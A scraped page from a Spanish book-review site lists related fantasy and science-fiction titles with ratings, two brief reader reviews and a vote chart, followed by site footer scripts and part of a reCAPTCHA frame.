																	<a href="https://quelibroleo.com/web/public/segunda-fundacion-trilogia-de-la-fundacion-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/segunda-fundacion-trilogia-de-la-fundacion-iii"><span>SEGUNDA FUNDACIÓN. T...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-carretera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1722940112.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 626 votos"
							     							     
							     data-id="2394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-carretera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			73 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-carretera"><span>LA CARRETERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mccarthy-cormac">MCCARTHY, CORMAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-fin-de-la-eternidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498003611.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 336 votos"
							     							     
							     data-id="169"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-fin-de-la-eternidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-fin-de-la-eternidad"><span>EL FIN DE LA ETERNID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-heroe-de-las-eras-nacidos-de-la-bruma-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1674818096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 231 votos"
							     							     
							     data-id="337894"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-heroe-de-las-eras-nacidos-de-la-bruma-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-heroe-de-las-eras-nacidos-de-la-bruma-3"><span>EL HÉROE DE LAS ERAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/amanecer-saga-crepusculo-iv">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015217.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 1.235 votos"
							     							     
							     data-id="10491"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/amanecer-saga-crepusculo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/amanecer-saga-crepusculo-iv"><span>AMANECER (SAGA CREPÚ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1563190254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 267 votos"
							     							     
							     data-id="16272"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2"><span>EL POZO DE LA ASCENS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-archivo-de-las-tormentas-ii-palabras-radiantes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1447664243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 149 votos"
							     							     
							     data-id="130982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-archivo-de-las-tormentas-ii-palabras-radiantes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-archivo-de-las-tormentas-ii-palabras-radiantes"><span>EL ARCHIVO DE LAS TO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-color-de-la-magia-una-novela-del-mundodisco">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497596794.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 388 votos"
							     							     
							     data-id="2951"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-color-de-la-magia-una-novela-del-mundodisco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-color-de-la-magia-una-novela-del-mundodisco"><span>EL COLOR DE LA MAGIA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/pratchett-terry">PRATCHETT, TERRY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-silmarillion">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788445077535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 509 votos"
							     							     
							     data-id="13471"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-silmarillion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-silmarillion"><span>EL SILMARILLION</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498890037.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 342 votos"
							     							     
							     data-id="8656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i"><span>EL ÚLTIMO DESEO. La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sapkowski-andrzej">SAPKOWSKI, ANDRZEJ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/2001-una-odisea-espacial">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1365433263.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 306 votos"
							     							     
							     data-id="5884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/2001-una-odisea-espacial#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/2001-una-odisea-espacial"><span>2001. UNA ODISEA ESP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-propios-dioses">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498003543.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 207 votos"
							     							     
							     data-id="164"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-propios-dioses#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-propios-dioses"><span>LOS PROPIOS DIOSES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-limites-de-la-fundacion-vi">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497594347.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 247 votos"
							     							     
							     data-id="162"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-limites-de-la-fundacion-vi#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-limites-de-la-fundacion-vi"><span>LOS LÍMITES DE LA FU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/mariarmero99">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>maría</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Desde que vi este libro en la estantería de la librería supe que me iba a encantar, y así fue.
Es un libro completísimo y requiere mucha concentración ya que en ocasiones pierdes el hilo de la historia. El misterio y los personajes se hace muy creíbles ya que están muy bien descritos.
LEEANLO!</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="22467">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/brighid">
					<img src="https://quelibroleo.com/web/public/images/avatares/BRIGHID.jpg" alt="Avatar">
					<span>miren</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Una entretenida historia fantástica, la cual me recordó el principio al "nombre del viento" pero a raiz que vas introduciéndote en la historia te das cuenta de que no tiene nada que ver, esta no le llega a la altura ni de lejos. Se deja leer.</p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="17885">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/pathfinder";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "2",
                        "porcentaje": "8.33",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "2",
                        "porcentaje": "8.33",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "10",
                        "porcentaje": "41.67",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "6",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "4",
                        "porcentaje": "16.67",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8kzohacjobek
body_size: 48471
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
